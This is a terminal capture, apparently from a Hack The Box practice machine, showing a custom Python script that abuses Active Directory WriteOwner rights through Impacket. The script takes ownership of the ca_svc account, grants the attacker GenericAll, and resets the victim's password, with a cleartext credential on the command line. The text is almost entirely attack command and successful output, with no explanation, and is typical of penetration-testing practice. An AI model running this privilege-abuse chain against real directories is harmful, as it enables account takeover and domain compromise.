 ┌─[eu-dedivip-1]─[10.10.14.118]─[rival23@htb-ys5cafhweg]─[~/escaptwo/abuse-writeowner]
└──╼ [★]$ python abuse-writeowner.py -d dc01.sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3' -vu ca_svc -dc dc01.sequel.htb -np password123
[+] Changing ownership of the target user...
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
[+] Granting GenericAll permissions to the attacker...
Impacket v0.13.0.dev0+20240916.171021.65b774d - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250116-035830.bak
[*] DACL modified successfully!
[+] Changing the victim user's password...
[?] Do you want to remove the added permissions? (yes/no): no
[+] Process complete. Use the new password 'password123' for user 'ca_svc' for further actions.
┌─[eu-dedivip-1]─[10.10.14.118]─[rival23@htb-ys5cafhweg]─[~/escaptwo/abuse-writeowner]
└──╼ [★]$